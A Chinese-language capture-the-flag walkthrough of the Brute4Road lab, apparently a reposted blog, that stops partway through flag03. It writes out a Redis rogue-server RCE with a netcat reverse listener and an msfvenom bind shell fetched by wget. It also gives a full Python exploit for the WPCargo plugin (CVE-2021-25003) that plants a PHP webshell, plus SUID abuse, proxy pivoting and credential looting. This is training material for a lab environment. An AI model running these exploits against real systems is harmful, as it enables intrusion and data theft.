本文主要是介绍春秋云境Brute4Road-WP【一遍过】,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
flag01
fscan扫一下

发现Redis未授权和ftp匿名账号登陆,这里用Redis主从rce的方式打(Redis四种利用方式)
运行redis-rogue-server.py
git clone https://github.com/n0b0dyCN/redis-rogue-server.git
python3 redis-rogue-server.py --rhost 靶机地址 --lhost vps --lport 端口1
#lhost是vps的地址,端口1必须是vps上开放的如果出现这样的情况那就重置靶机吧QAQ
正常情况下:输入r后依次输入vps的ip和端口2,端口2必须是vps上开放的
在vps上
nc -lvnp 端口2
修改交互方式getshell
python -c 'import pty; pty.spawn("/bin/bash")'
在/home/redis/flag目录下发现了flag01,但是没有cat的权限
查看能用的命令
find / -user root -perm /4000 2>/dev/null
可以利用base64获得flag
base64 flag01 |base64 -d
ps:为方便操作,可以用msfvenom生成正向shell,上传到靶机运行,再利用msfconsole获得shell,这样就能在kali上操作了
(1)开代理
nohup ./frpc -c frpc.ini & #在后台运行,否则之后不能输入./shell.elf了(2)生成正向shell后上传、运行
kali上:
msfvenom -p linux/x64/shell/bind_tcp -f elf -o shell.elfvps上:(shell.elf目录下)
python3 -m http.server 80靶机上:
wget http://ip/shell.elf
chmod +x shell.elf
./shell.elf(3)msfconsole getshell
kali上:
proxychains4 msfconsole
use exploit/multi/handler
set payload linux/x64/shell/bind_tcp
set rhost 172.22.2.7
run获得shell

flag02

利用wget上传frp和fscan工具
靶机上ifconfig,ip addr,arp -a都不存在

最后使用netstat -ano获取所在网段
fscan扫一下172.22.2.7/24网段
start ping
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.16 is alive
(icmp) Target 172.22.2.18 is alive
(icmp) Target 172.22.2.34 is alive
[*] Icmp alive hosts len is: 5
172.22.2.7:6379 open
172.22.2.16:1433 open
172.22.2.34:445 open
172.22.2.16:445 open
172.22.2.18:445 open
172.22.2.3:445 open
172.22.2.16:139 open
172.22.2.18:139 open
172.22.2.3:139 open
172.22.2.34:135 open
172.22.2.16:135 open
172.22.2.3:135 open
172.22.2.16:80 open
172.22.2.18:80 open
172.22.2.7:80 open
172.22.2.18:22 open
172.22.2.7:22 open
172.22.2.34:139 open
172.22.2.7:21 open
172.22.2.3:88 open
172.22.2.34:7680 open
[*] alive ports len is: 21
start vulscan
[*] NetInfo:
[*]172.22.2.34[->]CLIENT01[->]172.22.2.34
[*] NetInfo:
[*]172.22.2.3[->]DC[->]172.22.2.3
[*] 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] NetInfo:
[*]172.22.2.16[->]MSSQLSERVER[->]172.22.2.16
[*] NetBios: 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[*] NetBios: 172.22.2.34 XIAORANG\CLIENT01
[*] NetBios: 172.22.2.3 [+]DC DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] WebTitle: http://172.22.2.16 code:404 len:315 title:Not Found
[*] WebTitle: http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[+] ftp://172.22.2.7:21:anonymous [->]pub
[*] WebTitle: http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点看到有wordpress网站和mssql,挂代理,先看wordpress
./frpc -c frpc.ini
./frps -c frps.ini
利用wpscan扫描wordpress站点
proxychains4 wpscan --url http://172.22.2.18/ --api-token xxxxxxxxx | [!] 3 vulnerabilities identified:|| [!] Title: WPCargo < 6.9.0 - Unauthenticated RCE| Fixed in: 6.9.0| References:| - https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-25003|| [!] Title: WPCargo Track & Trace < 6.9.5 - Reflected Cross Site Scripting| Fixed in: 6.9.5| References:| - https://wpscan.com/vulnerability/d5c6f894-6ad1-46f4-bd77-17ad9234cfc3| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-1436|| [!] Title: WPCargo Track & Trace < 6.9.5 - Admin+ Stored Cross Site Scripting| Fixed in: 6.9.5| References:| - https://wpscan.com/vulnerability/ef5aa8a7-23a7-4ce0-bb09-d9c986386114| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-1435|| Version: 6.x.x (80% confidence)| Found By: Readme - Stable Tag (Aggressive Detection)| - http://172.22.2.18/wp-content/plugins/wpcargo/readme.txt发现WPCargo < 6.9.0存在一个RCE漏洞(WPCargo < 6.9.0 – Unauthenticated RCE | Plugin Vulnerabilities)
运行下面的exp后可以对网站写入shell
import sys
import binascii
import requests# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'def encode_character_code(c: int):return '{:08b}'.format(c).replace('0', 'x')text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]destination_url = 'http://172.22.2.18/'
cmd = 'ls'# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))
利用蚁剑连接(要给蚁剑代理)




在wp-config.php中找到数据库的账号密码
连接数据库:数据操作->添加配置

执行sql语句,找到flag02
flag03
翻阅数据库发现有提示something you might interested

是一个密码的字典,导出来
